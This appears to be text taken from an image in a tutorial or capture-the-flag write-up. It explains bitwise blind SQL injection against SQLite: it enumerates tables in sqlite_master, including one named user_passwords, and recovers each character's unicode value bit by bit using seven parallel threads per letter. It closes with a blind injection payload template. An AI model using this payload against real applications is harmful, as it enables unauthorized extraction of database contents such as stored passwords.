 sqlite_master
id name
1 sqlite_sequence
2 user_passwords
3 treasures
... ...
t r e a s u r e s
... ...
unicode( t )
116
116 & 11111111
1 1 1 0 1 0 0
thread thread thread thread
thread thread thread
7 threads for letter
=1’ AND (SELECT unicode(substr(name, i, 1)) & binary FROM sqlite_master LIMIT j, 1) --